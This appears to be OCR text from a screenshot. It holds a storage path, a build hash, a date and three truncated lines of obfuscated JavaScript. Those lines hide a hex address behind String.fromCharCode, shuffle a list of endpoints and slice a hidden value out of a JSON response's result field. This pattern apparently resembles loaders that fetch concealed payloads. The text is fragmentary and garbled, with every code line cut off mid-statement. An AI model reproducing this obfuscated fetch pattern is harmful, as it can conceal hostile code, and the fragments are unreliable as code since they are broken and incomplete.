
Build Hash:
0777e4aa6666dc671e367ed190da2a67
🗓 2026-06-11
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S